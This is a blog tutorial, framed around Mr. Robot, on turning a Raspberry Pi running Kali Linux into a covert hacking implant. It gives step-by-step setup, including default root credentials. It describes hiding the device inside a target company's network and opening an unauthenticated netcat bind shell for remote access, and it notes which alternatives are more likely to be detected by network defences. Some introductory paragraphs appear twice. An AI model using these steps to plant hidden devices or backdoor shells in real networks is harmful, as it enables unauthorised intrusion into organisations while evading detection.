the Mr. Robot series on USA Network. I am also a huge fan! If you haven't seen it yet, you should. It may be the best show on TV right now.the Mr. Robot series on USA Network. I am also a huge fan! If you haven't seen it yet, you should. It may be the best show on TV right now.

Mr. Robot is about a young man with a social conscience (with severe social anxiety and a wicked morphine habit) who works in cyber security by day, protecting the network of Evil Corporation, while at night, is a hacker vigilante for good (does this scenario fit anyone we know?). Eventually, he gets recruited by a hacker organization known as fsociety (which looks and acts much like Anonymous) to bring down Evil Corporation.


Mr. Robot is about a young man with a social conscience (with severe social anxiety and a wicked morphine habit) who works in cyber security by day, protecting the network of Evil Corporation, while at night, is a hacker vigilante for good (does this scenario fit anyone we know?). Eventually, he gets recruited by a hacker organization known as fsociety (which looks and acts much like Anonymous) to bring down Evil Corporation.
The Hacking Raspberry Pi in Episode 4
In episode 4 ("eps1.3__da3m0ns.mp4"), Elliott, the main character, is planning on using a Raspberry Pi to control the heating system of the storage room where Evil Corp is storing their tape backups. If they can raise the temperature enough in the storage room, it will render those tape backups unusable.
On these tape backups are the records of 70% of the consumer debt in the world, including billions of dollars of student loans. The hackers believe that if they can destroy those records, millions of people will be free of their student loans and consumer debt held by Evil Corp.
In this tutorial, I will show you how to create a hacking Raspberry Pi (for those of you are unaware, a Raspberry Pi is a tiny, inexpensive, credit-card sized computer that is powerful) that can be controlled remotely, similar to what Elliott on Mr. Robot is about to use in this episode.
Step 1: Download the ARM Version of Kali

The first step, of course, is to download the ARM version of Kali. Raspberry Pi and many mobile devices use ARM CPUs as they are more energy efficient and cooler, so the Kali operating system must be compiled specifically for it.

Fortunately, the goods folks at Offensive Security have already done this for us. Navigate to Offensive Security's download page to get the Raspberry Pi file. Once you have downloaded the image, unzip it with WinRAR, WinZip, or any other archiving tool that can unzip files.
Step 2: Download & Install Win32 Disk Imager

Now we need to install the Win32 Disk Imager, which you can download from SourceForge. This tool enables us to write the image to an SD card or USB drive. I recommend a fast SD card of at least 4 GB. You can buy a 16 GB now for about 7 dollars.
Step 3: Run Disk Imager
Now that you have installed Disk Imager, right click on it and run it as "administrator."
Select the Kali image in the "Image File" window, direct the image to your SD card in the "Device" window, then click on the "Write" button. Be patient, this can take sometime.

Step 4: Install the SD Card in the Raspberry Pi
We need to remove the SD card from your PC and now install the SD card into our Raspberry Pi and boot it up. When it boots up, it takes you to a command line opening asking you for your username and password. Type in:
username: root
password: toor
password: toor
Then type:
kali > startx
This starts the X11 GUI for Kali. Success! Now you have an tiny Kali hacking tool that can be placed anywhere!
Step 5: Start a Cryptcat Listener on Raspberry Pi
Now, that we have Raspberry Pi running Kali, we can place it anywhere within the Evil Corporation network. Raspberry Pi has an Ethernet connection and you can add a wireless adapter. The Raspberry Pi is so small it can be hidden in numerous places. These include inside a desktop computer, inside a telephone, clock, etc. without being noticed.

Once it is connected, we can start a Netcat listener (Netcat is built into Kali) on it by typing:
kali > nc -l -p6996 -e /bin/sh
This will enable Elliott to connect to a terminal on the Raspberry Pi from anywhere using port 6996.
Now, Elliott can connect back to the Raspberry Pi by using Netcat on his Kali system and typing:
kali > nc 192.168.1.105 6996
When he types ifconfig, he can see that he has a terminal on the Raspberry Pi ready to do some hacking of Evil Corp's HVAC system! Make certain to use the IP address of the Raspberry Pi in your environment.
Of course, there are other methods to connecting back to the Raspberry Pi. He could use SSH, and if he wanted a GUI, install the VNC Server and connect back to it with full GUI control over Kali. The problem with both of those methods is that they are more likely to be detected by Evil Corporation's perimeter network defenses.
No comments:
Post a Comment